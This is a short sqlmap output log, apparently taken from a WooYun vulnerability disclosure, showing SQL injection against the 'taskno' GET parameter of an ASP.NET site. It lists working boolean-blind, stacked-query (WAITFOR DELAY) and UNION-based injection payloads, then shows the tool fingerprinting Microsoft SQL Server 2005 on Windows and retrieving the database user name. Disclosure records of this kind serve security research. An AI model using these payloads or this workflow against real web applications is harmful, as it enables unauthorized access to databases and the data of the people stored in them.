 ---
Parameter: taskno (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: taskno=024002' AND 9014=9014 AND 'CHsI'='CHsI
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: taskno=024002';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: taskno=-3193' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(98)+CHAR(11
8)+CHAR(113)+CHAR(113)+CHAR(110)+CHAR(104)+CHAR(116)+CHAR(107)+CHAR(90)+CHAR(101
)+CHAR(114)+CHAR(89)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(113)-
-
---
[09:50:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:50:31] [INFO] fetching current user
current user: 'water'
www.wooyun.org